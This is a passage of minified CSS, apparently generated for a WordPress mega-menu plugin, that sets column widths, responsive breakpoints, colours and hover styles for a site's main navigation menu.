ul.mega-sub-menu > li.mega-menu-item {float: left;width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns > ul.mega-sub-menu > li.mega-menu-item {float: left;width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a[class^='dashicons']:before {font-family: dashicons;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item a.mega-menu-link:before {display: inline-block;font: inherit;font-family: dashicons;position: static;margin: 0 6px 0 0px;vertical-align: top;-webkit-font-smoothing: antialiased;-moz-osx-font-smoothing: grayscale;color: inherit;background: transparent;height: auto;width: auto;top: auto;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-hide-text a.mega-menu-link:before {margin: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before {margin: 0 6px 0 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-left.mega-toggle-on > a.mega-menu-link {border-radius: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-right > ul.mega-sub-menu {right: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-align-bottom-right.mega-toggle-on > a.mega-menu-link {border-radius: 0;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu.mega-menu-item {position: static;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item {margin: 0 0px 0 0;display: inline-block;height: auto;vertical-align: middle;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {float: right;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {margin: 0 0 0 0px;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-float-left {float: left;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link:hover, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link:focus {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-toggle-on > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {background: #333;color: #fff;font-weight: normal;text-decoration: none;border-color: #fff;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-item > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, #mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-current-page-ancestor > a.mega-menu-link {color: #fff;background: #333;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link {line-height: 40px;height: 40px;padding: 0px 10px 0px 10px;vertical-align: baseline;width: auto;display: block;color: #fff;text-transform: none;text-decoration: none;text-align: left;background: rgba(0, 0, 0, 0);border: 0;border-radius: 0;font-family: inherit;font-size: 14px;font-weight: normal;outline: none;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-multi-line > a.mega-menu-link {line-height: inherit;display: table-cell;vertical-align: middle;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-multi-line > a.mega-menu-link br {display: none;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item {display: list-item;margin: 0;clear: both;border: 0;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item.mega-item-align-right {float: none;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-item > a.mega-menu-link {border-radius: 0;border: 0;margin: 0;line-height: 40px;height: 40px;padding: 0 10px;background: transparent;text-align: left;color: #fff;font-size: 14px;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row {width: 100%;float: left;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column {float: left;min-height: 1px;}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-10 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-10 {width: 30%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-10 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-10 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-10 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-10 {width: 70%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-10 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-10 {width: 90%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-10 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-11 {width: 9.09091%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-11 {width: 18.18182%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-11 {width: 27.27273%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-11 {width: 36.36364%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-11 {width: 45.45455%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-11 {width: 54.54545%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-11 {width: 63.63636%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-11 {width: 72.72727%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-11 {width: 81.81818%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-11 {width: 90.90909%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-11 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-1-of-12 {width: 8.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-2-of-12 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-3-of-12 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-4-of-12 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-5-of-12 {width: 41.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-6-of-12 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-7-of-12 {width: 58.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-8-of-12 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-9-of-12 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-10-of-12 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-11-of-12 {width: 91.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-columns-12-of-12 {width: 100%;}}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row > ul.mega-sub-menu > li.mega-menu-column {width: 100%;clear: both;}}#mega-menu-wrap-menu-principal #mega-menu-menu-principal li.mega-menu-megamenu > ul.mega-sub-menu > li.mega-menu-row .mega-menu-column > ul.mega-sub-menu > li.mega-menu-item {padding: 15px 15px 15px 15px;width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {z-index: 999;border-radius: 0;background: #f1f1f1;border: 0;padding: 0px 0px 0px 0px;position: absolute;width: 100%;max-width: none;left: 0;}@media only screen and (max-width: 766px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu {float: left;position: static;width: 100%;}}@media only screen and (min-width: 767px) {#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-1 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-2 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-2 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-3 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-3 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-3 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-4 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-4 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-4 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-4 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-5 {width: 20%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-5 {width: 40%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-5 {width: 60%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-5 {width: 80%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-5 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-6 {width: 16.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-6 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-6 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-6 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-6 {width: 83.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-6 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-7 {width: 14.28571%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-7 {width: 28.57143%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-7 {width: 42.85714%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-7 {width: 57.14286%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-7 {width: 71.42857%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-7 {width: 85.71429%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-7 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-8 {width: 12.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-8 {width: 25%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-8 {width: 37.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-8 {width: 50%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-8 {width: 62.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-8 {width: 75%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-8 {width: 87.5%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-8 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-9 {width: 11.11111%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-2-of-9 {width: 22.22222%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-3-of-9 {width: 33.33333%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-4-of-9 {width: 44.44444%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-5-of-9 {width: 55.55556%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-6-of-9 {width: 66.66667%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-7-of-9 {width: 77.77778%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-8-of-9 {width: 88.88889%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-9-of-9 {width: 100%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-columns-1-of-10 {width: 10%;}#mega-menu-wrap-menu-principal #mega-menu-menu-principal > li.mega-menu-megamenu > 